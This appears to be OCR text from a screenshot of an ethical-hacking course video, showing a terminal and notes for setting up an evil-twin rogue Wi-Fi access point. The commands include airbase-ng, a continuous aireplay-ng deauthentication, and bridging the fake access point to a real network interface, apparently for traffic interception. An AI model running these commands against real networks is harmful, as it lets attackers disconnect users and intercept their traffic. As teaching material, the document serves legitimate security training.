 EthicalHacking : bash - Konsole
File Edit View Bookmarks Settings Help
[root@localhost squid]# brctl addif evil at0
device at0 is already a member of a bridge; can't enslave it to bri
dge evil.
[root@localhost squid]# ifconfig at0 0.0.0.0 up
[root@localhost squid]# ifconfig evil up
[root@localhost squid]# dhclient3 evil &
EthicalHacking : airbase-ng
EthicalHacking : bash
Untitled [modified] - KWrite <2>
View Bookmarks Tools Settings Help
Open Save Save As Close Undo Redo
airbase-ng -a MAC --essid
aireplay-ng --deauth 0 -a
bridge-utils
brctl addbr evil
brctl addif evil p8p1
brctl addif evil at0
ifconfig at0 0.0.0.0 up
ifconfig evil up
dhclient3 evil &
ol: 1 LINE INS
udemy
Untitled